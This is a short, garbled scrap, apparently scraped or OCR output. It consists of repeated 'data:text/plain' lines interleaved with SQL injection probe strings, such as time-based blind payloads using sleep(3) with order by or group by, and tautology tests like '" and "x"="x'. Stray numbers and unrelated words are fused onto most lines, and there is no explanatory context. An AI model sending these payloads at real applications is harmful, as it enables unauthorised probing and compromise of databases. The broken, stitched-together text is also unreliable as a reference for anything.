
data:text/plain,
and sleep(3) order by 632 #89781
double line tpucase43841
data:text/plain,
data:text/plain,
and x=y and x=y57121
data:text/plain,
" and "x"="x and 1>163901
data:text/plain,
and sleep(3))) group by 39 __118281
data:text/plain,
and x=y and x=y&&sleep(3)&&164751
data:text/plain,
and sleep(3))) group by 31 __118271
data:text/plain,
data:text/plain,
and sleep(3) order by 16 #89431
data:text/plain,
2121121121212.1 and 1=157461
data:text/plain,
and x=y and x=y and x=x64701
data:text/plain,
and x=y54171
data:text/plain,
data:text/plain,
" and "x"="y55251
disney55701